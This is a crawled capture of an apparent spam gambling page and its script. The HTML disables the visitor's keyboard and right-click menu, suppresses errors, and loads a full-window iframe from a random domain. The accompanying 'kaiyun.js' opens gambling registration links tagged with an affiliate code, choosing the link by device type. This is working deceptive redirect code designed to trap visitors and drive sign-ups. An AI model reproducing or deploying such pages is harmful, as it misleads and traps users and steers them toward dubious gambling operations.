

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 320
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>565net必赢(中国区)官方网站-Unique Platform</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=6' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.eax4n2.vip:9960/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.11giv3.vip:9967/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.5x8x6r.vip:9963/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


